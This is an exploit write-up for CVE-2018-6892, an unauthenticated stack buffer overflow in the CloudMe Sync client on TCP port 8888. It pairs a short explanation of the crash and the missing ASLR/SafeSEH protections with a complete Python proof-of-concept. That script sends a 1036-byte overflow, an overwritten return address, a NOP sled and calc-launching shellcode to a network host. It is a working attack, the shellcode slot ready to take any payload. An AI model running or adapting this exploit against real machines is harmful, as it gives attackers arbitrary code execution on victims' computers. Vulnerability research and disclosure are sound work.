Product:
CloudMe Sync <= v1.10.9
CloudMe is a file storage service operated by CloudMe AB that offers cloud storage, file synchronization and client software. It features a blue folder that appears on all devices with the same content, all files are synchronized between devices.
Vulnerability Type:
Buffer Overflow
CVE Reference:
CVE-2018-6892
Security Issue:
Unauthenticated remote attackers that can connect to the “CloudMe Sync” client application listening on port 8888, can send a malicious payload causing a Buffer Overflow condition. This will result in an attacker controlling the programs execution flow and allowing arbitrary code execution on the victims PC.
CloudMe Sync client creates a socket listening on TCP Port 8888 (0x22B8)

In Qt5Core:

lets try to send some junk data to our service listening at 8888

this software is very easy as ASLR / SafeSEH are all set to false making the exploit reliable, and universal exploit. as we can also see the crash overwritte eip , edi , ebx in this case . we can see we have two attack vectors via SEH or Stack Based Overflow
#!/usr/bin/python
# tested on windows 7 x86 sp1 enterprise
import socket
import struct
# pop calc.exe
shellcode = "\x31\xF6\x56\x64\x8B\x76\x30\x8B\x76\x0C\x8B\x76\x1C\x8B"
shellcode += "\x6E\x08\x8B\x36\x8B\x5D\x3C\x8B\x5C\x1D\x78\x01\xEB\x8B"
shellcode += "\x4B\x18\x8B\x7B\x20\x01\xEF\x8B\x7C\x8F\xFC\x01\xEF\x31"
shellcode += "\xC0\x99\x32\x17\x66\xC1\xCA\x01\xAE\x75\xF7\x66\x81\xFA"
shellcode += "\x10\xF5\xE0\xE2\x75\xCF\x8B\x53\x24\x01\xEA\x0F\xB7\x14"
shellcode += "\x4A\x8B\x7B\x1C\x01\xEF\x03\x2C\x97\x68\x2E\x65\x78\x65"
shellcode += "\x68\x63\x61\x6C\x63\x54\x87\x04\x24\x50\xFF\xD5\xCC"
payload = "A" * 1036 + '\x25\xDF\xB8\x68' + "\x90" * 16 + shellcode
try:
print "\nSending tons of random bytes..."
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('192.168.0.27', 8888))
client.send(payload)
client.close()
print "\nDone! Wonder if we got that shell back?"
except:
print "Could not connect to 8888 for some reason..."